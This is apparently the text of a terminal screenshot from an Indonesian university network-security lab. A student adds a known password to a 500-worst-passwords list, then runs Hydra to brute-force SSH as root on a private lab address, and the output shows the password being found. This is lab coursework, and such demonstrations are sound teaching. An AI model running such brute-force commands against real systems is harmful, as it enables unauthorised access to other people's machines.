 1. muhammadhilman@Muhammads-MacBook-Pro-2: ~/hlmn/Kuliah/Semester 7/Perancangan K...
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-25 13:26:27
~/hlmn/Kuliah/Semester 7/Perancangan Keamanan dan Sistem Jaringan echo "kucin
glucu" >> 500-worst-passwords.txt
~/hlmn/Kuliah/Semester 7/Perancangan Keamanan dan Sistem Jaringan hydra -l ro
ot -P 500-worst-passwords.txt 10.151.254.180 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-25 13:28:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:500),
 ~32 tries per task
[DATA] attacking ssh://10.151.254.180:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 244 to do in 00:01h, 16 active
[STATUS] 249.50 tries/min, 499 tries in 00:02h, 4 to do in 00:01h, 16 active
[22][ssh] host: 10.151.254.180   login: root   password: kucinglucu
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete u
ntil end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-25 13:30:59
~/hlmn/Kuliah/Semester 7/Perancangan Keamanan dan Sistem Jaringan